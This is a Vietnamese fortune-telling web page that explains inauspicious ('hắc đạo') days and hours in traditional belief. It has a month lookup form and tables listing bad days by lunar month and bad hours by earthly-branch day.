

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/
body_size: 10918
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/"/>
<meta property="dable:item_id" content="1996948885">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem ngày xấu, giờ xấu tránh làm việc quan trọng trong năm 2026</title>
	<meta name="description" content="Tra xem ngày xấu, ngày giờ hắc đạo trong các tháng. Từ đó biết được khái niệm ngày hắc đạo là ngày gì, không nên làm việc gì" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem ngày xấu, giờ xấu tránh làm việc quan trọng trong năm 2026" />
	<meta property="og:description" content="Tra xem ngày xấu, ngày giờ hắc đạo trong các tháng. Từ đó biết được khái niệm ngày hắc đạo là ngày gì, không nên làm việc gì" />
	<meta property="og:url" content="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-08T08:13:48+00:00" />
	<meta property="og:image" content="/data/2017/04/xemngaytotxautrongthang.gif" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/xem-ngay-hac-dao-ngay-xau/#primaryimage","inLanguage":"vi","url":"/data/2017/04/xemngaytotxautrongthang.gif","width":300,"height":300},{"@type":"WebPage","@id":"/xem-ngay-hac-dao-ngay-xau/#webpage","url":"/xem-ngay-hac-dao-ngay-xau/","name":"Xem ng\u00e0y x\u1ea5u, gi\u1edd x\u1ea5u tr\u00e1nh l\u00e0m vi\u1ec7c quan tr\u1ecdng trong n\u0103m [nam]","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/xem-ngay-hac-dao-ngay-xau/#primaryimage"},"datePublished":"2016-03-04T08:15:40+00:00","dateModified":"2021-05-08T08:13:48+00:00","description":"Tra xem ng\u00e0y x\u1ea5u, ng\u00e0y gi\u1edd h\u1eafc \u0111\u1ea1o trong c\u00e1c th\u00e1ng. T\u1eeb \u0111\u00f3 bi\u1ebft \u0111\u01b0\u1ee3c kh\u00e1i ni\u1ec7m ng\u00e0y h\u1eafc \u0111\u1ea1o l\u00e0 ng\u00e0y g\u00ec, kh\u00f4ng n\u00ean l\u00e0m vi\u1ec7c g\u00ec","breadcrumb":{"@id":"/xem-ngay-hac-dao-ngay-xau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/xem-ngay-hac-dao-ngay-xau/"]}]},{"@type":"BreadcrumbList","@id":"/xem-ngay-hac-dao-ngay-xau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/xem-ngay-hac-dao-ngay-xau/","url":"/xem-ngay-hac-dao-ngay-xau/","name":"Xem ng\u00e0y h\u1eafc \u0111\u1ea1o ng\u00e0y x\u1ea5u trong th\u00e1ng"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Xem ngày hắc đạo ngày xấu trong tháng"><meta property="article:published_time" content="2016-03-04T15:15:40+00:00"><meta name="keywords" content="coi ngày xấu, giờ hắc đạo là gì, ngày giờ hắc đạo trong tháng, ngày hắc đạo có nghĩa là gì, ngày hắc đạo có xấu không, ngày hắc đạo không nên làm gì, ngày hắc đạo là gì, ngày xấu theo tuổi, ngày xấu trong tháng, tra ngày âm lịch, xem ngày âm lịch, xem ngày giờ hắc đạo, xem ngày tốt xấu, xem ngày xấu"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/33904" /><link rel="alternate" href="/xem-ngay-hac-dao-ngay-xau/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="91997ba3-ee00-489e-9c1a-fec1dcaded5e">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="91997ba3-ee00-489e-9c1a-fec1dcaded5e";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-33904 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Xem ngày hắc đạo ngày xấu trong tháng</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Xem ngày hắc đạo là công cụ giúp ta xem các ngày xấu trong tháng, trong năm. Để từ đó có thể tránh khi thực hiện các công việc quan trọng của cuộc đời mình. Bên cạnh đó việc <strong><em><a href="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/">xem ngày giờ hắc đạo</a></em></strong> nhằm để giúp chúng ta an tâm hơn về mặt tâm linh.</p>
<div role="form" class="wpcf7" id="wpcf7-f747-p33904-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form name="search" action="/xem-ngay-hac-dao-ngay-xau/#wpcf7-f747-p33904-o1" method="post" class="wpcf7-form" onsubmit="send_form(); return false;" novalidate="novalidate">
<div class="form-parent">
<fieldset>
<legend>Hướng dẫn xem ngày xấu, ngày hắc đạo trong tháng</legend>
<div class="form-group col-md-12">
<p>- Chọn tháng, năm dương lịch bạn muốn xem ngày xấu.<br>- Nhấn nút <b>Xem ngày hắc đạo</b> để xem danh sách ngày xấu nhất trong tháng đó.</p>
</div>
<div class="form-group col-md-6"><label>Chọn tháng</label> <span class="wpcf7-form-control-wrap thang"><select name="thang" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="1" selected="selected">Tháng 1</option><option value="2">Tháng 2</option><option value="3">Tháng 3</option><option value="4">Tháng 4</option><option value="5">Tháng 5</option><option value="6">Tháng 6</option><option value="7">Tháng 7</option><option value="8">Tháng 8</option><option value="9">Tháng 9</option><option value="10">Tháng 10</option><option value="11">Tháng 11</option><option value="12">Tháng 12</option></select></span></div>
<div class="form-group col-md-6"><label>Chọn năm</label> <span class="wpcf7-form-control-wrap nam"><select name="nam" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="2018">Năm 2018</option><option value="2019">Năm 2019</option><option value="2020">Năm 2020</option><option value="2021">Năm 2021</option><option value="2022">Năm 2022</option><option value="2023">Năm 2023</option><option value="2024">Năm 2024</option><option value="2025">Năm 2025</option></select></span> </div>
<div class="form-group form-center"> <input type="submit" value="Xem ngày hắc đạo" class="wpcf7-form-control wpcf7-submit btn btn-danger" /> </div>
</fieldset>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
<p><i>Xem ngày xấu trong tháng:</i></p><ul><li><a href="/xem-ngay-hac-dao-ngay-xau/thang-1-nam-2026/">Ngày xấu tháng 1 năm 2026</a></li><li><a href="/xem-ngay-hac-dao-ngay-xau/thang-2-nam-2026/">Ngày xấu tháng 2 năm 2026</a></li><li><a href="/xem-ngay-hac-dao-ngay-xau/thang-3-nam-2026/">Ngày xấu tháng 3 năm 2026</a></li><li><a href="/xem-ngay-hac-dao-ngay-xau/thang-4-nam-2026/">Ngày xấu tháng 4 năm 2026</a></li></ul><script> function send_form() {var frm = document.search; var thang = parseInt(frm.thang.value); var nam = frm.nam.value; window.location.href = "/xem-ngay-hac-dao-ngay-xau/thang-"+thang+"-nam-"+nam+"/"; } </script>
<div id="toc_container" class="no_bullets"><p class="toc_title">Nội dung</p><ul class="toc_list"><li><a href="#Ngay_hac_dao_co_nghia_la_gi"><span class="toc_number toc_depth_1">1</span> Ngày hắc đạo có nghĩa là gì?</a></li><li><a href="#Xem_ngay_gio_hac_dao_de_lam_gi"><span class="toc_number toc_depth_1">2</span> Xem ngày giờ hắc đạo để làm gì?</a></li><li><a href="#Cach_tinh_ngay_gio_hac_dao"><span class="toc_number toc_depth_1">3</span> Cách tính ngày giờ hắc đạo</a><ul><li><a href="#Cach_tinh_ngay_hac_dao"><span class="toc_number toc_depth_2">3.1</span> Cách tính ngày hắc đạo</a></li><li><a href="#Cach_tinh_gio_hac_dao"><span class="toc_number toc_depth_2">3.2</span> Cách tính giờ hắc đạo</a></li></ul></li></ul></div>
<h2><span id="Ngay_hac_dao_co_nghia_la_gi">Ngày hắc đạo có nghĩa là gì?</span></h2>
<p><em><strong><a href="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/">Ngày hắc đạo là gì</a></strong></em>? Theo quan niệm từ xưa đến nay mặt trời tức là ông trời. Mặt trời là hữu hình và ông trời là vô hình. Tất cả mọi vật, hiểm họa hay phúc đều do ông trời quyết định. Trên đường đi của ông trời có các vị thần hộ vệ, mỗi vị thần là một ngôi sao, trong đó có thần thiện và có thần ác. Mỗi thần nhận việc một nhiệm vụ khác nhau do ông trời giao phó. Trong 12 giờ có 12 vị thần sát luân phiên hoạt động từng ngày trong tháng. Thần ác tượng trưng về <a href="https://tuvikhoahoc.com/xem-ngay-hac-dao-ngay-xau/"><em><strong>ngày xấu hắc đạo</strong></em></a>.</p>
<p>Chính vì vậy khi xem ngày tốt xấu sẽ biết được ngày hắc đạo là những ngày mà thần ác chú tìm. Các thần bình thường không thể ngăn cản được thần ác do đó có ngày hắc đạo. Trong những ngày xấu này, không nên làm mọi việc trọng đại. Đặc biệt là những việc lớn như cưới hỏi, động thổ, xây nhà… Nếu không muốn gặp nhiều chuyện đen đủi, rắc rối.</p>
<figure id="attachment_58484" aria-describedby="caption-attachment-58484" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-58484 size-full" src="https://tuvikhoahoc.com/data/2018/05/xem-ngay-hac-dao-ngay-xau.jpg" alt="Xem ngày tốt xấu trong tháng" width="600" height="400" srcset="/data/2018/05/xem-ngay-hac-dao-ngay-xau.jpg 600w, /data/2018/05/xem-ngay-hac-dao-ngay-xau-300x200.jpg 300w, /data/2018/05/xem-ngay-hac-dao-ngay-xau-530x353.jpg 530w, /data/2018/05/xem-ngay-hac-dao-ngay-xau-565x377.jpg 565w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-58484" class="wp-caption-text"><strong><em>Xem ngày tốt xấu trong tháng</em></strong></figcaption></figure>
<h2><span id="Xem_ngay_gio_hac_dao_de_lam_gi">Xem ngày giờ hắc đạo để làm gì?</span></h2>
<p>Theo phong tục cổ truyền, khởi đầu một công chuyện gì, ngoài việc xem ngày lành tháng tốt, còn phải xem ngày giờ tốt xấu. Xuất hành, khởi công xây dựng, khai trương cửa hàng, đưa đón dâu &#8230; Cần phải chọn được giờ hoàng đạo. Nếu như giờ đó trùng vào giờ hắc đạo thì không nên tiến hành, mà phải hoãn lại, tránh mọi hậu quả xấu, khó lường về sau này. Chính vì thế khi xem ngày giờ tốt xấu sẽ khiến ta an tâm và tin tưởng hơn về mặt tinh thần.</p>
<p>Mặt khác xem ngày hắc đạo giúp ta lựa chọn được mọi việc cần tránh. Bên cạnh đó ngày hắc đạo là những ngày thích hợp để làm những việc liên quan đến phần âm. Bởi những công việc thuộc phần âm như cắt mộ, xây mộ thường tránh những <a href="https://tuvikhoahoc.com/xem-ngay-hoang-dao/"><strong><em>ngày hoàng đạo</em></strong></a>.</p>
<h2><span id="Cach_tinh_ngay_gio_hac_dao">Cách tính ngày giờ hắc đạo</span></h2>
<p>Xem ngày giờ tốt xấu cần dựa trên ngày âm lịch theo tuổi của mình. Để được cung cấp thông tin ngày hắc đạo trong tháng và nắm bắt vào ngày đó mình không nên làm gì. Từ đó lên kế hoạch cho những việc trọng đại, nếu không muốn gặp những điều xui xẻo, không may về lâu về dài. Dưới đây là phương pháp tính ngày giờ hắc đạo, ngày xấu trong tháng mà các bạn cần biết.</p>
<h3><span id="Cach_tinh_ngay_hac_dao">Cách tính ngày hắc đạo</span></h3>
<table>
<tbody>
<tr>
<td><strong>Các tháng</strong></td>
<td><strong>Ngày Hắc Đạo (Xấu)</strong></td>
</tr>
<tr>
<td><strong>Giêng – Bảy</strong></td>
<td>Ngọ – Mão – Hợi – Dậu</td>
</tr>
<tr>
<td><strong>Hai – Tám</strong></td>
<td>Thân – Tị – Hợi – Sửu</td>
</tr>
<tr>
<td><strong>Ba – Chín</strong></td>
<td>Tuất – Mùi – Mão – Sửu</td>
</tr>
<tr>
<td><strong>Tư – Mười</strong></td>
<td>Tý – Dậu – Mão – Tị</td>
</tr>
<tr>
<td><strong>Năm – Mười một</strong></td>
<td>Dần – Hợi – Mùi – Tị</td>
</tr>
<tr>
<td><strong>Sáu – Chạp</strong></td>
<td>Thìn – Sửu – Mùi – Dậu</td>
</tr>
</tbody>
</table>
<p>Tuy nhiên, khi gia chủ muốn coi ngày giờ tốt xấu hôm nay để tiến hành một công việc. Trước tiên hãy coi ngày và nếu chọn được ngày hợp theo tuổi của mình. Thì sau đó gia chủ hẵng xem giờ xấu trong ngày hôm đó để tránh.</p>
<h3><span id="Cach_tinh_gio_hac_dao">Cách tính giờ hắc đạo</span></h3>
<p>Theo như thông thường 1 ngày 1 đêm sẽ có 24 giờ nhưng thuộc về can chi thì chỉ có 12 giờ. Giờ Tý chính là lúc 23 giờ đêm đến 1 giờ sáng. Giờ Ngọ là từ 11 trưa tới 13 giờ chiều. Ban ngày được tính từ giờ Dần nghĩa là vào lúc 4 giờ sáng và đến giờ Thân chính là 16 giờ chiều. Ban đêm được bắt đầu tính từ giờ Dậu và đến giờ Sửu là kết thúc. Do vậy nếu xét theo như lịch can thì có thể hiểu nó được bắt đầu từ 23 giờ 30 phút là đã sang giờ Tý của ngày hôm sau. Cụ thể dưới đây là cách xem để biết giờ hắc đạo bao gồm những giờ gì và tránh các ngày giờ xấu:</p>
<table>
<tbody>
<tr>
<td><strong>Các Ngày</strong></td>
<td><strong>Giờ Xấu</strong></td>
</tr>
<tr>
<td><strong>Tý, Ngọ</strong></td>
<td> Dần, Thìn, Tỵ, Mùi, Tuất, Hợi</td>
</tr>
<tr>
<td><strong>Sửu, Mùi</strong></td>
<td>Tý, Sửu, Thìn, Ngọ, Mùi, Dậu</td>
</tr>
<tr>
<td><strong>Dần, Thân</strong></td>
<td>Dần, Mão, Ngọ, Thân, Dậu</td>
</tr>
<tr>
<td><strong>Mão, Dậu</strong></td>
<td>Sửu, Thìn, Tỵ, Thân, Tuất, Hợi</td>
</tr>
<tr>
<td><strong>Thìn, Tuất</strong></td>
<td>Tý, Sửu, Mão, Ngọ, Mùi, Tuất</td>
</tr>
<tr>
<td><strong>Tỵ, Hợi</strong></td>
<td>Tý, Dần, Mão, Tỵ, Thân, Dậu</td>
</tr>
</tbody>
</table>
<p>Nhiều người thường thắc mắc không biết ngày hắc đạo là ngày tốt hay xấu? Cho nên tra ngày âm lịch dựa trên công cụ xem ngày xấu của Tử vi khoa học. Sẽ giúp bạn nắm bắt được ngày hắc đạo có phải là ngày xấu theo tuổi hay không? Và sẵn sàng lên kế hoạch cho những việc cần làm trong cuộc đời bạn.</p>
					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/coi-ngay-xau/" rel="tag">coi ngày xấu</a></li><li><a href="/tag/gio-hac-dao-la-gi/" rel="tag">giờ hắc đạo là gì</a></li><li><a href="/tag/ngay-gio-hac-dao-trong-thang/" rel="tag">ngày giờ hắc đạo trong tháng</a></li><li><a href="/tag/ngay-hac-dao-co-nghia-la-gi/" rel="tag">ngày hắc đạo có nghĩa là gì</a></li><li><a href="/tag/ngay-hac-dao-co-xau-khong/" rel="tag">ngày hắc đạo có xấu không</a></li><li><a href="/tag/ngay-hac-dao-khong-nen-lam-gi/" rel="tag">ngày hắc đạo không nên làm gì</a></li><li><a href="/tag/ngay-hac-dao-la-gi/" rel="tag">ngày hắc đạo là gì</a></li><li><a href="/tag/ngay-xau-theo-tuoi/" rel="tag">ngày xấu theo tuổi</a></li><li><a href="/tag/ngay-xau-trong-thang/" rel="tag">ngày xấu trong tháng</a></li><li><a href="/tag/tra-ngay-am-lich/" rel="tag">tra ngày âm lịch</a></li><li><a href="/tag/xem-ngay-am-lich/" rel="tag">xem ngày âm lịch</a></li><li><a href="/tag/xem-ngay-gio-hac-dao/" rel="tag">xem ngày giờ hắc đạo</a></li><li><a href="/tag/xem-ngay-tot-xau/" rel="tag">xem ngày tốt xấu</a></li><li><a href="/tag/xem-ngay-xau/" rel="tag">xem ngày xấu</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

